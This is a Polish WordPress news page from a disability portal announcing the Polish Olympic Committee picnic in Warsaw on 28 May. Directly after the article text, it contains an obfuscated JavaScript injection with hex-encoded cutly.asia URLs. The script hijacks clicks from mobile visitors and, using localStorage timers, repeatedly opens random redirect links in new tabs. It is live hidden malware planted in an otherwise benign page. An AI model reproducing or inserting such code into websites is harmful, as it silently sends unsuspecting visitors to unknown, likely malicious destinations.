 class="nv-single-post-wrap col post-18857 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie-i-sport"><div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Odwiedź Warszawę i wybierz się na Piknik Polskiego Komitetu Olimpijskiego</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">przez <a href="https://www.pion.pl/author/martyna/" title="Wpisy od Martyna Sergiel" rel="author">Martyna Sergiel</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-05-27T09:03:44+02:00" content="2022-05-27">27 maja 2022</time><time class="updated" datetime="2022-05-27T09:04:20+02:00">27 maja 2022</time></li><li class="meta category last"><a href="https://www.pion.pl/kategoria/aktualnosci/zdrowie-i-sport/" rel="category tag">Zdrowie i sport</a></li></ul></div></div><div class="nv-thumb-wrap"><img width="322" height="322" src="https://i0.wp.com/www.pion.pl/wp-content/uploads/2022/05/plakat-23.-Piknik-Olimpijski.jpg?resize=322%2C322&amp;ssl=1" class="skip-lazy wp-post-image" alt="Grafika promująca 23. Piknik Olimpijski" decoding="async" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2022/05/plakat-23.-Piknik-Olimpijski.jpg?w=322&amp;ssl=1 322w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2022/05/plakat-23.-Piknik-Olimpijski.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2022/05/plakat-23.-Piknik-Olimpijski.jpg?resize=180%2C180&amp;ssl=1 180w" sizes="(max-width: 322px) 100vw, 322px" data-attachment-id="18859" data-permalink="https://www.pion.pl/aktualnosci/zdrowie-i-sport/odwiedz-warszawe-i-wybierz-sie-na-piknik-polskiego-komitetu-olimpijskiego/attachment/plakat-23-piknik-olimpijski/" data-orig-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2022/05/plakat-23.-Piknik-Olimpijski.jpg?fit=322%2C322&amp;ssl=1" data-orig-size="322,322" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="plakat 23. Piknik Olimpijski" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2022/05/plakat-23.-Piknik-Olimpijski.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2022/05/plakat-23.-Piknik-Olimpijski.jpg?fit=322%2C322&amp;ssl=1" /></div><div class="nv-content-wrap entry-content"><p>W sobotę będzie się działo! Wszystko z powodu wydarzenia organizowanego przez Polski Komitet Olimpijski.</p><p>W Warszawie, 28 maja na Kępie Potockiej odbędzie się Piknik Olimpijski, pod patronatem tejże instytucji.</p><p><strong>Podczas eventu nie może zabraknąć również strefy Polskiego Komitetu Paraolimpijskiego</strong>.</p><p>Co, a raczej kto się tam znajdzie?</p><p><strong>Przede wszystkim sportowcy i paraolimpijczycy oraz stanowiska związane z paraszermierką, parabadmintonem, siatkówką na siedząco, parawioślarstwem, blind footballem czy tegoroczną nowością – boccią!</strong></p><p><strong>Wydarzenie odbędzie się między 12:00 a 18:30</strong>.</p><p>Nie może Was tam zabraknąć!</p><p>Więcej informacji można znaleźć <a href="https://www.facebook.com/polskikomitetparaolimpijski/"><strong>tutaj</strong></a>.<br /> <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x72\x43\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4e\x7a\x68\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x4b\x49\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x45\x73\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x55\x4a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x56\x6e\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x77\x43\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x49\x76\x6d\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x77\x6e\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4b\x47\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p><div id='jp-relatedposts' class='jp-relatedposts' ></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz<small><a rel="nofollow" id="cancel-comment-reply-link" href="/aktualnosci/zdrowie-i-sport/odwiedz-warszawe-i-wybierz-sie-na-piknik-polskiego-komitetu-olimpijskiego/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form"> <iframe
 title="Comment Form"
 src="https://jetpack.wordpress.com/jetpack-comment/?blogid=187401845&#038;postid=18857&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Dodaj+komentarz&#038;jetpack_comments_nonce=8332cdfbdc&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=pl_PL&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=b0d2304475723893ba72cfeb6b2015133eb45e54#parent=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fzdrowie-i-sport%2Fodwiedz-warszawe-i-wybierz-sie-na-piknik-polskiego-komitetu-olimpijskiego%2F"
 name="jetpack_remote_comment"
 style="width:100%; height: 430px; border:0;"
 class="jetpack_remote_comment"
 id="jetpack_remote_comment"
 sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
 > </iframe> <!--[if !IE]><!--> <script>document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});</script> <!--<![endif]--></form></div> <input type="hidden" name="comment_parent" id="comment_parent" value="" /></div><div class="nv-post-navigation"><div class="previous"><a href="https://www.pion.pl/aktualnosci/twoje-orzeczenie-traci-waznosc-zajrzyj-do-ustawy-antycovidowej/" rel="prev"><span class="nav-direction">poprzednie</span><span>Twoje orzeczenie traci ważność? Zajrzyj do Ustawy antycovidowej</span></a></div><div class="next"><a href="https://www.pion.pl/aktualnosci/zdrowie-i-sport/szkola-rodzenia-w-jezyku-migowym-pionierski-projekt-fundacji-fonis/" rel="next"><span class="nav-direction">Dalej</span><span>Szkoła rodzenia w języku migowym – pionierski projekt Fundacji FONIS</span></a></div></div></article></div></div></main><footer class="site-footer" id="site-footer"  ><div class="hfg_footer"><div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
 id="cb-row--footer-desktop-top"
 data-row-id="top" data-show-on="desktop"><div
 class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
 data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
 data-section="neve_sidebar-widgets-footer-one-widgets"
 data-item-id="footer-one-widgets"><div class="widget-area"><div id="text-5" class="widget widget_text"><p class="widget-title">Wielkopolski Portal Informacyjny Osób Niepełnosprawnych PION.pl</p><div class="textwidget"><p><a href="mailto:pion@pion.pl"><strong>pion@pion.pl</strong></a></p></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
 data-section="neve_sidebar-widgets-footer-two-widgets"
 data-item-id="footer-two-widgets"><div class="widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-foot-main1-container"><ul id="menu-foot-main1" class="menu"><li id="menu-item-626" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.pion.pl/o-nas/"><i class="fas fa-fingerprint"></i> O nas</a></li><li id="menu-item-17933" class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17933"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></li><li id="menu-item-628" class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></li><li id="menu-item-17934" class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17934"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></li><li id="menu-item-17932" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17932"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></li></ul></div></div></div></div></div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
 data-section="neve_sidebar-widgets-footer-three-widgets"
 data-item-id="footer-three-widgets"><div class="widget-area"><div id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="238" height="126" src="https://www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01-238x126.jpg" alt="Państwowy Fundusz Rehabilitacji Osób Niepełnosprawnych" class="wp-image-26002" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=238%2C126&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1536%2C812&amp;ssl=1 1536w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=2048%2C1083&amp;ssl=1 2048w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 238px) 100vw, 238px" /></figure></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-foot-main2-container"><ul id="menu-foot-main2" class="menu"><li id="menu-item-642" class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></li><li id="menu-item-643" class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></li><li id="menu-item-644" class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></li></ul></div></div></div></div></div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
 data-section="neve_sidebar-widgets-footer-four-widgets"
 data-item-id="footer-four-widgets"><div class="widget-area"><div id="text-8" class="widget widget_text"><div class="textwidget"><p><a href="https://www.natak.pl"><img loading="lazy" decoding="async" src="https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg" class="alignright size-medium" alt="na tak" width="125" height="76" /></a><br /> Pion.pl jest częścią<br /> Stowarzyszenia na Tak<br /> <a href="https://www.natak.pl" target="_blank" rel="noopener">www.natak.pl</a></p></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
 id="cb-row--footer-desktop-bottom"
 data-row-id="bottom" data-show-on="desktop"><div
 class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
 data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div></div></div></div></div><div class="footer--row footer-top hide-on-desktop layout-full-contained"
 id="cb-row--footer-mobile-top"
 data-row-id="top" data-show-on="mobile"><div
 class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
 data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
 data-section="neve_sidebar-widgets-footer-one-widgets"
 data-item-id="footer-one-widgets"><div class="widget-area"><div id="text-5" class="widget widget_text"><p class="widget-title">Wielkopolski Portal Informacyjny Osób Niepełnosprawnych PION.pl</p><div class="textwidget"><p><a href="mailto:pion@pion.pl"><strong>pion@pion.pl</strong></a></p></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
 data-section="neve_sidebar-widgets-footer-two-widgets"
 data-item-id="footer-two-widgets"><div class="widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-foot-main1-container"><ul id="menu-foot-main1-1" class="menu"><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.pion.pl/o-nas/"><i class="fas fa-fingerprint"></i> O nas</a></li><li class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17933"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></li><li class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></li><li class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17934"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></li><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17932"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></li></ul></div></div></div></div></div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
 data-section="neve_sidebar-widgets-footer-three-widgets"
 data-item-id="footer-three-widgets"><div class="widget-area"><div id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="238" height="126" src="https://www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01-238x126.jpg" alt="Państwowy Fundusz Rehabilitacji Osób Niepełnosprawnych" class="wp-image-26002" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=238%2C126&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1536%2C812&amp;ssl=1 1536w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=2048%2C1083&amp;ssl=1 2048w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 238px) 100vw, 238px" /></figure></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-foot-main2-container"><ul id="menu-foot-main2-1" class="menu"><li class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></li><li class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></li><li class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></li></ul></div></div></div></div></div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
 data-section="neve_sidebar-widgets-footer-four-widgets"
 data-item-id="footer-four-widgets"><div class="widget-area"><div id="text-8" class="widget widget_text"><div class="textwidget"><p><a href="https://www.natak.pl"><img loading="lazy" decoding="async" src="https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg" class="alignright size-medium" alt="na tak" width="125" height="76" /></a><br /> Pion.pl jest częścią<br /> Stowarzyszenia na Tak<br /> <a href="https://www.natak.pl" target="_blank" rel="noopener">www.natak.pl</a></p></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
 id="cb-row--footer-mobile-bottom"
 data-row-id="bottom" data-show-on="mobile"><div
 class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
 data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script id="pojo-a11y-js-extra">var PojoA11yOptions = {"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"168"};</script> <script id="neve-script-js-extra">var NeveProperties = {"ajaxurl":"https:\/\/www.pion.pl\/wp-admin\/admin-ajax.php","nonce":"c4a986ae09","isRTL":"","isCustomize":""};</script> <script id="neve-script-js-after">var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/www.pion.pl\/wp-content\/uploads\/2020\/12\/logo.svg","srcset":false,"sizes":""},"dark":{"src":"https:\/\/www.pion.pl\/wp-content\/uploads\/2020\/12\/logo.svg","srcset":false,"sizes":""},"same":true}};

	function setCurrentTheme( theme ) {
